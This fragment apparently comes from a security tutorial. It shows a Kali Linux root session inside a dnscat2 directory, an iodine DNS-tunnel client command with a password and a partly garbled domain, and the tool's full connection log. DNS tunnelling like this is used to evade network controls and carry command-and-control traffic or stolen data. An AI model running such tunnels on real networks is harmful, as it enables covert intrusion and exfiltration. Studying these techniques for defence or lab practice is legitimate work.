 (root💀kali)-[~/桌面/dnscat2/server]
# iodine -f -P ljwsb vps. .top
Opened dns0
Opened IPv4 UDP socket
Sending DNS queries for vps. top to 192.168.249.2
Autodetecting DNS query type (use -T to override)............
Using DNS type NULL queries
Version ok, both using protocol v 0×00000502. You are user #0
Setting IP of dns0 to 192.168.0.2
Setting MTU of dns0 to 1130
Server tunnel IP is 192.168.0.1
Testing raw UDP data to the server (skip with -r)
Server is at trying raw login: ....failed
Using EDNS0 extension
DNS queries get changed to lowercase, keeping upstream codec Base32
No alternative downstream codec available, using default (Raw)
Switching to lazy mode for low-latency
Server switched to lazy mode
Autoprobing max downstream fragment size... (skip with -m fragsize)
768 corrupted at 10.. 768 not ok.. 384 ok.. 576 ok.. 672 ok.. 720 ok.. ...744
not ok.. 732 corrupted at 220.. 732 not ok.. will use 720-2=718
Setting downstream fragment size to max 718...
Connection setup complete, transmitting data.